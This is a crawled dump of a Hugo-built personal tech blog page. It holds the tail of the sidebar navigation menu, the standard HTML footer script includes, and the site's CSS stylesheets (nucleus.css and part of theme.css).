          <li data-nav-id="/%E7%BC%96%E7%A8%8B/python/index.html" class=""><input type="checkbox" id="section-5af71f25f527f724bbea024bdc239142" aria-controls="subsections-5af71f25f527f724bbea024bdc239142"><label for="section-5af71f25f527f724bbea024bdc239142"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu python</span></label><a class="padding" href="/%E7%BC%96%E7%A8%8B/python/index.html">python<i class="fas fa-check read-icon"></i></a><ul id="subsections-5af71f25f527f724bbea024bdc239142" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BC%96%E7%A8%8B/python/scrapy%E7%88%AC%E8%99%AB%E6%A1%86%E6%9E%B6/index.html" class=""><a class="padding" href="/%E7%BC%96%E7%A8%8B/python/scrapy%E7%88%AC%E8%99%AB%E6%A1%86%E6%9E%B6/index.html">scapy<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E7%A7%91%E6%99%AE/index.html" class=""><input type="checkbox" id="section-e21a6523d8e7d52806b1ba653eca621d" aria-controls="subsections-e21a6523d8e7d52806b1ba653eca621d"><label for="section-e21a6523d8e7d52806b1ba653eca621d"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 科普</span></label><a class="padding" href="/%E7%A7%91%E6%99%AE/index.html">科普<i class="fas fa-check read-icon"></i></a><ul id="subsections-e21a6523d8e7d52806b1ba653eca621d" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%A7%91%E6%99%AE/%E6%89%8B%E6%9C%BA%E4%B8%A2%E5%A4%B1%E5%90%8E%E4%B8%80%E5%AE%9A%E8%A6%81%E5%81%9A%E7%9A%84%E5%87%A0%E4%BB%B6%E5%BF%85%E5%81%9A%E4%BA%8B/index.html" class=""><a class="padding" href="/%E7%A7%91%E6%99%AE/%E6%89%8B%E6%9C%BA%E4%B8%A2%E5%A4%B1%E5%90%8E%E4%B8%80%E5%AE%9A%E8%A6%81%E5%81%9A%E7%9A%84%E5%87%A0%E4%BB%B6%E5%BF%85%E5%81%9A%E4%BA%8B/index.html">手机丢失后一定要做的几件必做事！<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/index.html" class=""><input type="checkbox" id="section-be882d7838b29bb55035a73606bd5fad" aria-controls="subsections-be882d7838b29bb55035a73606bd5fad"><label for="section-be882d7838b29bb55035a73606bd5fad"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 操作系统</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/index.html">操作系统<i class="fas fa-check read-icon"></i></a><ul id="subsections-be882d7838b29bb55035a73606bd5fad" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/index.html" class=""><input type="checkbox" id="section-0a43e999527d8431e07a6c83274453d0" aria-controls="subsections-0a43e999527d8431e07a6c83274453d0"><label for="section-0a43e999527d8431e07a6c83274453d0"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu windows</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/index.html">windows<i class="fas fa-check read-icon"></i></a><ul id="subsections-0a43e999527d8431e07a6c83274453d0" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/index.html" class=""><input type="checkbox" id="section-4b5256e8689ed2826632ee3c944d042e" aria-controls="subsections-4b5256e8689ed2826632ee3c944d042e"><label for="section-4b5256e8689ed2826632ee3c944d042e"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu Powershell</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/index.html">Powershell<i class="fas fa-check read-icon"></i></a><ul id="subsections-4b5256e8689ed2826632ee3c944d042e" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/ms-gpsb_window%E6%A0%B8%E5%BF%83%E5%8D%8F%E8%AE%AE-%E5%AE%89%E5%85%A8%E6%89%A9%E5%B1%95%E5%8D%8F%E8%AE%AE/index.html" class=""><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/ms-gpsb_window%E6%A0%B8%E5%BF%83%E5%8D%8F%E8%AE%AE-%E5%AE%89%E5%85%A8%E6%89%A9%E5%B1%95%E5%8D%8F%E8%AE%AE/index.html">[MS-GPSB]Window核心协议-安全扩展协议<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/index.html" class=""><input type="checkbox" id="section-1dcf0d8ab382f88a0dec20aa11c7a8c6" aria-controls="subsections-1dcf0d8ab382f88a0dec20aa11c7a8c6"><label for="section-1dcf0d8ab382f88a0dec20aa11c7a8c6"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 组策略</span></label><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/index.html">组策略<i class="fas fa-check read-icon"></i></a><ul id="subsections-1dcf0d8ab382f88a0dec20aa11c7a8c6" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/sid%E5%AE%89%E5%85%A8%E6%A0%87%E8%AF%86%E7%AC%A6/index.html" class=""><a class="padding" href="/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/sid%E5%AE%89%E5%85%A8%E6%A0%87%E8%AF%86%E7%AC%A6/index.html">SID安全标识符<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li></ul></li>
          <li data-nav-id="/%E7%A4%BE%E7%A7%91/index.html" class=""><input type="checkbox" id="section-0c9d6aef0bca5a94a96f257f1cf48fc7" aria-controls="subsections-0c9d6aef0bca5a94a96f257f1cf48fc7"><label for="section-0c9d6aef0bca5a94a96f257f1cf48fc7"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 社科</span></label><a class="padding" href="/%E7%A4%BE%E7%A7%91/index.html">社科<i class="fas fa-check read-icon"></i></a><ul id="subsections-0c9d6aef0bca5a94a96f257f1cf48fc7" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%A4%BE%E7%A7%91/%E6%9C%80%E9%87%8D%E8%A6%81%E7%9A%84%E4%BA%8B%E5%8F%AA%E6%9C%89%E4%B8%80%E4%BB%B6%E5%8A%A0%E9%87%8C%E5%87%AF%E5%8B%92%E5%87%AF%E5%8B%92%E5%B8%95%E5%B8%95%E6%A3%AE/index.html" class=""><a class="padding" href="/%E7%A4%BE%E7%A7%91/%E6%9C%80%E9%87%8D%E8%A6%81%E7%9A%84%E4%BA%8B%E5%8F%AA%E6%9C%89%E4%B8%80%E4%BB%B6%E5%8A%A0%E9%87%8C%E5%87%AF%E5%8B%92%E5%87%AF%E5%8B%92%E5%B8%95%E5%B8%95%E6%A3%AE/index.html">《最重要的事，只有一件》加里·凯勒、凯勒,帕帕森.<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%A4%BE%E7%A7%91/%E6%B1%A0%E8%B0%B7%E8%A3%95%E4%BA%8C%E8%80%83%E8%AF%95%E8%84%91%E7%A7%91%E5%AD%A6%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html" class=""><a class="padding" href="/%E7%A4%BE%E7%A7%91/%E6%B1%A0%E8%B0%B7%E8%A3%95%E4%BA%8C%E8%80%83%E8%AF%95%E8%84%91%E7%A7%91%E5%AD%A6%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html">《考试脑科学》池谷裕二<i class="fas fa-check read-icon"></i></a></li></ul></li>
        </ul>
        <div class="padding footermargin footerLangSwitch footerVariantSwitch footerVisitedLinks footerFooter showVisitedLinks showFooter"></div>
        <hr class="padding default-animation footerLangSwitch footerVariantSwitch footerVisitedLinks footerFooter showVisitedLinks showFooter">
        <div id="prefooter" class="footerLangSwitch footerVariantSwitch footerVisitedLinks showVisitedLinks">
          <ul>
            <li id="select-language-container" class="footerLangSwitch">
              <div class="padding menu-control">
                <i class="fas fa-language fa-fw"></i>
                <span>&nbsp;</span>
                <div class="control-style">
                  <label class="a11y-only" for="select-language">Language</label>
                  <select id="select-language" onchange="location = baseUri + this.value;">
                  </select>
                </div>
                <div class="clear"></div>
              </div>
            </li>
            <li id="select-variant-container" class="footerVariantSwitch">
              <div class="padding menu-control">
                <i class="fas fa-paint-brush fa-fw"></i>
                <span>&nbsp;</span>
                <div class="control-style">
                  <label class="a11y-only" for="select-variant">Theme</label>
                  <select id="select-variant" onchange="window.variants && variants.changeVariant( this.value );">
                    <option id="auto" value="auto" selected>Auto</option>
                  </select>
                </div>
                <div class="clear"></div>
              </div>
              <script>window.variants && variants.markSelectedVariant();</script>
            </li>
            <li class="footerVisitedLinks showVisitedLinks">
              <div class="padding menu-control">
                <i class="fas fa-history fa-fw"></i>
                <span>&nbsp;</span>
                <div class="control-style">
                  <button onclick="clearHistory();">Clear History</button>
                </div>
                <div class="clear"></div>
              </div>
            </li>
          </ul>
        </div>
        <div id="footer" class="footerFooter showFooter">
	    <p>Built with <a href="https://github.com/McShelby/hugo-theme-relearn" title="love"><i class="fas fa-heart"></i></a> by <a href="https://gohugo.io/">Hugo</a></p>
        </div>
      </div>
    </aside>
    <script src="/js/clipboard.min.js?1698213738" defer></script>
    <script src="/js/perfect-scrollbar.min.js?1698213738" defer></script>
    <script>
      function useMathJax( config ){
        if( !Object.assign ){
          
          return;
        }
        window.MathJax = Object.assign( window.MathJax || {}, {
          loader: {
            load: ['[tex]/mhchem']
          },
          startup: {
            elements: [
              '.math'
            ]
          },
          tex: {
            inlineMath: [
              ['$', '$'], 
              ['\\(', '\\)']
            ]
          },
          options: {
            enableMenu: false 
          }
        }, config );
      }
      useMathJax( JSON.parse("{}") );
    </script>
    <script id="MathJax-script" async src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js"></script>
    <script src="/js/d3/d3-color.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-dispatch.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-drag.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-ease.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-interpolate.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-selection.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-timer.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-transition.min.js?1698213738" defer></script>
    <script src="/js/d3/d3-zoom.min.js?1698213738" defer></script>
    <script src="https://unpkg.com/mermaid/dist/mermaid.min.js" defer></script>
    <script>
      window.themeUseMermaid = JSON.parse("{ \"theme\": \"default\" }");
    </script>
    <script>window.noZensmooth = true;</script>
    <script src="https://unpkg.com/swagger-ui-dist/swagger-ui-bundle.js" defer></script>
    <script src="https://unpkg.com/swagger-ui-dist/swagger-ui-standalone-preset.js" defer></script>
    <script>
      window.themeUseOpenapi = { css: "https://unpkg.com/swagger-ui-dist/swagger-ui.css", assetsBuster:  1698213738  };
    </script>
    <script src="/js/theme.js?1698213738" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/nucleus.css?1698213736
body_size: 898
content:
*, *::before, *::after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

@-webkit-viewport {
  width: device-width; }
@-moz-viewport {
  width: device-width; }
@-ms-viewport {
  width: device-width; }
@-o-viewport {
  width: device-width; }
@viewport {
  width: device-width; }
html {
  font-size: 16px;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background: transparent;
  text-decoration: none; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

sub,
sup {
  font-size: 0.8rem;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

iframe {
  border: 0; }

img {
  border: 0;
  max-width: 100%; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1rem 2.5rem; }

hr {
  height: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible;
  padding: 0; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  width: 100%; }

tr, td, th {
  vertical-align: middle; }

th, td {
  padding: 0.425rem 0; }

th {
  text-align: start; }

p {
  margin: 1rem 0; }

ul, ol {
  margin-top: 1rem;
  margin-bottom: 1rem; }
  ul ul, ul ol, ol ul, ol ol {
    margin-top: 0;
    margin-bottom: 0; }

blockquote {
  margin: 1.5rem 0;
  padding-inline-start: 0.85rem; }

cite {
  display: block;
  font-size: 0.925rem; }
  cite:before {
    content: "\2014 \0020"; }

pre {
  margin: 1.5rem 0;
  padding: 0.938rem; }

code {
  vertical-align: bottom; }

small {
  font-size: 0.925rem; }

hr {
  border-left: none;
  border-right: none;
  border-top: none;
  margin: 1.5rem 0; }

fieldset {
  border: 0;
  padding: 0.938rem;
  margin: 0 0 1rem 0; }

input,
label,
select {
  display: block; }

label {
  margin-bottom: 0.425rem; }
  label.required:after {
    content: "*"; }
  label abbr {
    display: none; }

textarea, input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], select[multiple=multiple] {
  -webkit-transition: border-color;
  -moz-transition: border-color;
  transition: border-color;
  border-radius: 0.1875rem;
  margin-bottom: 0.85rem;
  padding: 0.425rem 0.425rem;
  width: 100%; }
  textarea:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, select[multiple=multiple]:focus {
    outline: none; }

textarea {
  resize: vertical; }

input[type="checkbox"], input[type="radio"] {
  display: inline;
  margin-inline-end: 0.425rem; }

input[type="file"] {
  width: 100%; }

select {
  width: auto;
  max-width: 100%;
  margin-bottom: 1rem; }

button,
input[type="submit"] {
  cursor: pointer;
  user-select: none;
  white-space: nowrap;
  border: inherit; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/theme.css?1698213736
body_size: 8255
content:
@charset "UTF-8";

@import "tags.css";

/* until browsers don't let us set length values based on dppx, we
need a way to calculate them ourself */
:root {
    --dpr: 1;
    --bpx: 1;
}
@media (min-resolution: 105dpi) {
    :root {
        --dpr: 1.1;
        --bpx: 1.1;
    }
}
@media (min-resolution: 115dpi) {
    :root {
        --dpr: 1.2;
        --bpx: 1.2;
    }
}
@media (min-resolution: 120dpi) {
    :root {
        --dpr: 1.25;
        --bpx: 1.25;
    }
}
@media (min-resolution: 128dpi) {
    :root {
        --dpr: 1.333;
        --bpx: 1.333;
    }
}
@media (min-resolution: 144dpi) {
    :root {
        --dpr: 1.5;
        --bpx: 1.5;
    }
}
@media (min-resolution: 160dpi) {
    :root {
        --dpr: 1.666;
        --bpx: 1.666;
    }
}
@media (min-resolution: 168dpi) {
    :root {
        --dpr: 1.75;
        --bpx: 1.75;
    }
}
@media (min-resolution: 192dpi) {
    :root {
        --dpr: 2;
        --bpx: 1;
    }
}
@media (min-resolution: 240dpi) {
    :root {
        --dpr: 2.5;
        --bpx: 1.25;
    }
}
@media (min-resolution: 288dpi) {
    :root {
        --dpr: 3;
        --bpx: 1;
    }
}
@media (min-resolution: 384dpi) {
    :root {
        --dpr: 4;
        --bpx: 1;
    }
}
@media (min-resolution: 480dpi) {
    :root {
        --dpr: 5;
        --bpx: 1.25;
    }
}
@media (min-resolution: 576dpi) {
    :root {
        --dpr: 6;
        --bpx: 1.5;
    }
}
@media (min-resolution: 768dpi) {
    :root {
        --dpr: 8;
        --bpx: 1;
    }
}

html {
    height: 100%;
    width: 100%;
}

body {
    display: flex;
    flex-direction: row-reverse; /* IE11 to allow body to have initial focus for PS and better SEO and a11y */
    font-size: 1.015625rem;
    font-weight: 300;
    height: 100%;
    justify-content: flex-end;
    line-height: 1.574;
    /* overflow: hidden; PSC removed for #242 #243 #244; to avoid browser scrollbar to flicker before we create our own */
    width: 100%;
}

b,
strong,
label,
th {
    font-weight: 600;
}

ul {
    list-style: disc;
}

dt {
    font-style: italic;
}

dd {
    display: list-item;
    list-style: circle;
}

.default-animation{
    transition: all 0.35s ease;
}

#sidebar {
    display: flex;
    flex-basis: auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    font-size: .953125rem;
    height: 100%;
    inset-inline-start: 0;
    line-height: 1.574;
    min-height: 100%;
    min-width: 18.75rem;
    max-width: 18.75rem;
    position: fixed;
    width: 18.75rem;
}

#sidebar a{
    text-decoration: none;
}

#header-wrapper {
    border-bottom-style: solid;
    border-bottom-width: 4px;
    text-align: center;
    padding: 1rem;
    position: relative;
}
#header a {
    display: inline-block;
}

.searchbox {
    border-radius: 4px;
    border-style: solid;
    border-width: 1px;
    position: relative;
    margin-top: 1rem;
}

.searchbox > :first-child {
    inset-inline-start: .5rem;
    position: absolute;
}

.searchbox > button {
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    padding: 0;
    top: .25rem;
}

.searchbox > i {
    top: .45rem;
}

.searchbox > :last-child {
    inset-inline-end: .5rem;
    position: absolute;
}

#sidebar .searchbox > :first-child,
#sidebar .searchbox > :last-child{
    opacity: .65;
}

#sidebar .searchbox button:hover {
    opacity: 1;
}

.searchbox input {
    display: inline-block;
    width: 100%;
    height: 1.875rem;
    background: transparent;
    border: 0;
    padding-bottom: 0;
    padding-inline-end: 1.6rem;
    padding-inline-start: 1.8rem;
    padding-top: 0;
    margin: 0;
    font-weight: 300;
}

.searchbox input::placeholder {
    opacity: .45;
}

#content-wrapper {
    --ps-rail-hover-color: rgba( 176, 176, 176, .25 );
    display: flex;
    flex-direction: column;
    flex: 1; /* fill rest of vertical space */
    overflow: hidden;
    position: relative; /* PS */
    z-index: 100;
}

#sidebar .padding {
    padding: 0 1rem;
}

#sidebar ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

#sidebar ul li {
    padding: 0;
}

#sidebar ul li.visited + span {
    margin-inline-end: 1rem;
}

#sidebar ul li .read-icon {
    display: none;
    font-size: .8125rem;
    inset-inline-end: 1rem;
    margin: .25rem 0 0 0;
    min-width: 1rem;
    position: absolute;
}

#sidebar ul li.visited > a .read-icon {
    display: inline;
}

#sidebar .nav-title {
    font-size: 2rem;
    font-weight: 200;
    letter-spacing: -.02175em;
    line-height: 110% !important;
    margin: 1.2rem 0 .8rem 0;
    padding-inline-start: 1rem;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
}

#sidebar .footermargin {
    margin-top: auto;
}

#sidebar hr {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin: 1.5rem 1rem 1rem 1rem;
}

#body {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    flex-grow: 1;
    flex-shrink: 0;
    height: 100%;
    margin-inline-start: 18.75rem;
    min-height: 100%;
    min-width: calc( 100% - 18.75rem);
    max-width: calc( 100% - 18.75rem);
    overflow-wrap: break-word; /* avoid x-scrolling of body if it is to large to fit */
    position: relative; /* PS */
    width: calc( 100% - 18.75rem);
    z-index: 70;
}

#body img:not(.lightbox-image),
#body img.center,
#body .video-container {
    display: block;
    margin: 1.5rem auto;
    text-align: center;
}

#body img.left {
    margin-left: 0;
}

#body img.right {
    margin-right: 0;
}

#body img.border,
#body .video-container.border {
    border: 2px solid rgba( 134, 134, 134, .125 );
}

#body img.shadow,
#body .video-container.shadow {
    box-shadow: 0 10px 30px rgba( 176, 176, 176, .666 );
}

#body img.inline {
    display: inline !important;
    margin: 0 !important;
    vertical-align: bottom;
}

#body-inner {
    display: flex;
    flex: auto;
    flex-direction: column;
    overflow-y: auto;
    padding: 0 3.25rem 4rem 3.25rem;
    position: relative; /* PS */
}
@media screen and (max-width: 60rem) {
    #body-inner {
        padding: 0 2rem 1rem 2rem;
    }
}
@media screen and (max-width: 48rem) {
    #body-inner {
        padding: 0 1.25rem .375rem 1.25rem;
    }
}

.links a:hover,
.links a:active,
.links a:focus,
.links a:hover *,
.links a:active *,
.links a:focus *,
.toc-wrapper a:hover,
.toc-wrapper a:active,
.toc-wrapper a:focus,
article a:hover,
article a:active,
article a:focus {
    outline: none;
    text-decoration: underline;
}

#body-inner:focus-visible{
    /* remove focus indicator for programatically set focus */
    outline: none;
}

#body h1 + hr {
    margin-bottom: 2rem;
    margin-top: -1rem;
}

#body .flex-block-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: calc( 81.25rem - 18.75rem - 2 * 3.25rem );
    width: 100%;
}
body:not(.print) #body .narrow .flex-block-wrapper {
    max-width: calc( 81.25rem - 18.75rem - 2 * 9.75rem );
}

/* we limit width if we have large screens */
@media screen and ( min-width: 81.25rem ){ /* #sidebar/width + ./max-width */
    #body .flex-block-wrapper {
        width: calc( 81.25rem - 18.75rem - 2 * 3.25rem );
    }
    body:not(.print) #body .narrow .flex-block-wrapper {
        width: calc( 81.25rem - 18.75rem - 2 * 9.75rem );
    }
}

body:not(.print) #body-inner.narrow {
    padding: 2rem 9.75rem;
}
@media screen and (max-width: 60rem) {
    body:not(.print) #body-inner.narrow {
        padding: 1rem 6.5rem;
    }
}
@media screen and (max-width: 48rem) {
    body:not(.print) #body-inner.narrow {
        padding: .375rem 3.25rem;
    }
}

#body-inner div.article-subheading,
#body-inner .chapter.deprecated h3:first-of-type {
    font-weight: 200;
    margin-top: 0;
    text-align: center;
}

body:not(.print) #body-inner.narrow p {
    font-size: 1.2rem;
    text-align: justify;
}

mark {
    color: rgba( 0, 0, 0, 1 );
}

h1 {
    font-size: 3.25rem;
    font-weight: 200;
    margin: 0.85rem 0 1rem 0;
    /* big titles cause a horizontal scrollbar - fixing this by wrapping text */
    overflow-wrap: break-word;
    overflow-x: hidden;
    text-align: center;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
}

body:not(.print) #body-inner.narrow h1 {
    border-bottom: 4px solid rgba( 134, 134, 134, .125 );
    font-size: 3.5rem;
}
@media only screen and (min-width: 48rem) and (max-width: 60rem) {
    body:not(.print) #body-inner.narrow h1 {
        font-size: 2.8rem;
    }
}
@media only screen and (max-width: 48rem) {
    body:not(.print) #body-inner.narrow h1 {
        font-size: 2.5rem;
    }
}

h2 {
    font-size: 2.2rem;
    font-weight: 500;
}

h3, .article-subheading {
    font-size: 1.8rem;
    font-weight: 500;
}

h4 {
    font-size: 1.85rem;
    font-weight: 300;
}

h5 {
    font-size: 1.6rem;
    font-weight: 300;
}

h6 {
    font-size: 1.3rem;
    font-weight: 300;
}

h2, h3, .article-subheading, h4, h5, h6 {
    letter-spacing: -.0625rem;
    margin: 2rem 0 1rem 0;
    /* big titles cause a horizontal scrollbar - fixing this by wrapping text */
    overflow-wrap: break-word;
    overflow-x: hidden;
    text-rendering: optimizeLegibility;
}

h2, h3, h4, h5, h6 {
    /* leave space for anchor to avoid overflow */
    padding-inline-end: 2rem;
}

blockquote {
    border-inline-start: .6rem solid rgba( 134, 134, 134, .4 );
}

blockquote p {
    font-size: 1.06640625rem;
    font-style: italic;
    opacity: .75;
    text-align: justify;
}

blockquote cite {
    display: block;
    font-weight: bold;
    opacity: .5;
    padding-top: .5rem;
    text-align: end;
}

/* colored boxes */

.cstyle {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NEUTRAL-color);
    --VARIABLE-BOX-CAPTION-color: var(--INTERNAL-BOX-CAPTION-color);
    --VARIABLE-BOX-BG-color: var(--INTERNAL-BOX-BG-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-NEUTRAL-TEXT-color);
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
}

div.box {
    margin: 1.5rem 0;
    border-style: solid;
    border-width: 1px;
}

div.box > .box-label {
    font-weight: 500;
    padding: .2rem .6rem;
}

div.box > .box-content {
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#body table th > :first-child,
#body table th > :first-child :first-child,
#body table td > :first-child,
#body table td > :first-child :first-child,
#body div.box > .box-content > :first-child,
#body div.box > .box-content > :first-child :first-child,
#body div.expand > .expand-content-text > :first-child,
#body div.expand > .expand-content-text > :first-child :first-child,
#body div.tab-content > .tab-content-text > :first-child,
#body div.tab-content > .tab-content-text > :first-child :first-child {
    margin-top: 0;
}

#body table th > :last-child,
#body table th > :last-child :last-child,
#body table th > div.highlight:last-child pre,
#body table td > :last-child,
#body table td > :last-child :last-child,
#body table td > div:last-child pre,
#body div.box > .box-content > :last-child,
#body div.box > .box-content > :last-child :last-child,
#body div.box > .box-content > div:last-child pre,
#body div.expand > .expand-content-text > :last-child,
#body div.expand > .expand-content-text > :last-child :last-child,
#body div.expand > .expand-content-text > div:last-child pre,
#body div.tab-content > .tab-content-text > :last-child,
#body div.tab-content > .tab-content-text > :last-child :last-child,
#body div.tab-content > .tab-content-text > div:last-child pre {
    margin-bottom: 0;
}

/* attachments shortcode */

div.attachments .box-content {
    display: block;
    margin: 0;
    padding-inline-start: 1.75rem;
}

/* Children shortcode */

.children p {
    font-size: .8125rem;
    margin-bottom:  0;
    margin-top: 0;
    padding-bottom: 0;
    padding-top: 0;
}

.children-li p {
    font-size: .8125rem;
    font-style: italic;
}

.children-h2 p,
.children-h3 p {
    font-size: .8125rem;
    margin-bottom:  0;
    margin-top: 0;
    padding-bottom: 0;
    padding-top: 0;
}

#body-inner .children h2,
#body-inner .children h3,
#body-inner .children h4,
#body-inner .children h5,
#body-inner .children h6 {
    margin-bottom: 0;
    margin-top: 1rem;
}
#body-inner ul.children-h2,
#body-inner ul.children-h3,
#body-inner ul.children-h4,
#body-inner ul.children-h5,
#body-inner ul.children-h6 {
    /* if we display children with style=h2 but without a containerstyle
    a ul will be used for structuring; we remove default indention for uls
    in this case */
    padding-inline-start: 0;
}

code,
kbd,
pre,
samp {
    font-size: .934375rem;
    vertical-align: baseline;
}

code {
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    -webkit-print-color-adjust: economy;
    color-adjust: economy;
    padding-left: 2px;
    padding-right: 2px;
    white-space: nowrap;
}

span.copy-to-clipboard {
    display: inline-block;
    white-space: nowrap;
}

code.copy-to-clipboard-code {
    border-end-end-radius: 0;
    border-start-end-radius: 0;
    border-inline-end-width: 0;
}

pre {
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    -webkit-print-color-adjust: economy;
    color-adjust: economy;
    line-height: 1.15;
    padding: 1rem;
    position: relative;
}

/* pre:has( code ), */
/* the :has() operator isn't available in FF yet, so we patch this by JS */
pre.pre-code {
    direction: ltr;
    text-align: left;
}

pre code {
    background-color: inherit;
    border: 0;
    color: inherit;
    -webkit-print-color-adjust: economy;
    color-adjust: economy;
    font-size: .9375rem;
    margin: 0;
    padding: 0;
}

div.highlight{
    position: relative;
}
/* we may have special treatment if highlight shortcode was used in table lineno mode */
div.highlight > div{
    border-style: solid;
    border-width: 1px;
}
/* remove default style for usual markdown tables */
div.highlight > div table{
    background-color: transparent;
    border-width: 0;
    margin: 0;
}
div.highlight > div td{
    border-width: 0;
}
#body div.highlight > div a {
    line-height: inherit;
}
#body div.highlight > div a:after {
    display: none;
}
/* disable selection for lineno cells */
div.highlight > div td:first-child:not(:last-child){
    user-select: none;
}
/* increase code column to full width if highlight shortcode was used in table lineno mode  */
div.highlight > div td:not(:first-child):last-child{
    width: 100%;
}
/* add scrollbars if highlight shortcode was used in table lineno mode */
div.highlight > div table{
    display: block;
    overflow: auto;
}
div.highlight:not(.wrap-code) pre{
    overflow: auto;
}
div.highlight:not(.wrap-code) pre code{
    white-space: pre;
}
div.highlight.wrap-code pre code{
    white-space: pre-wrap;
}
